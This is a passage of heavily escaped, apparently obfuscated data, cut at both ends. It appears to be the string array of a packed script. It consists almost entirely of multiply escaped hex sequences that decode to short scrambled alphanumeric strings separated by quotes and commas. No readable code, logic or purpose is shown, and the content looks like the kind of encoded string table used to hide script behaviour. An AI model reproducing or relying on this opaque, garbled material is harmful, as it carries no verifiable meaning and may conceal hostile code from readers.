c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\